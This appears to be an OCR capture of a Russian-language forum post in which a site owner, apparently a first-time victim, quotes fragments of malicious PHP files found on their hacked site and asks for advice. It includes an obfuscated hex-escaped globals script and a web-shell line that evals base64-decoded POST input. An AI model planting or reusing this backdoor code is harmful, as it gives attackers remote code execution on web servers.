
2. lang.php - этот видимо что-то подставлял
в url
<?php 
${"\x47L\x4f\x42\x41\x4c\x53"}
["\x68u\x77\x69\x76\x63\x61\x71wk
\x79\x79"]="ips";${"GL\x4f\x42A\x
4c

?>
3. system.php - думаю этот тоже причастен
<?php

eval(base64_decode($_POST['n53b3a
И есть еще другие смысла думаю нет их
вываливать сюда. Это у меня в первый раз,
как действовать в такой ситуации?
unrealtech